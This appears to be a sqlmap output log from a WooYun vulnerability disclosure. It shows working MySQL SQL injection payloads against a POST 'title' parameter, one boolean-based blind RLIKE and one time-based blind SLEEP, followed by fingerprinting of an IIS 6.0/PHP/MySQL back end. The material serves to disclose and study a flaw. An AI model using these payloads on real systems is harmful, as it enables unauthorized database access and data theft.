 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: title (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: title=content' RLIKE (SELECT (CASE WHEN (4332=4332) THEN 0x636f6e74
656e74 ELSE 0x28 END)) AND 'vWKs'='vWKs&content=wooyun1&name=wooyun2&email=wooyu
n@126.com&Submit=%CC%E1 %BD%BB&step=send
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: title=content' AND (SELECT * FROM (SELECT(SLEEP(5)))HYLa) AND 'jDhn
'='jDhn&content=wooyun1&name=wooyun2&email=wooyun@126.com&Submit=%CC%E1 %BD%BB&s
tep=send
---
[20:21:52] [INFO] testing MySQL
[20:21:52] [INFO] confirming MySQL
[20:21:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org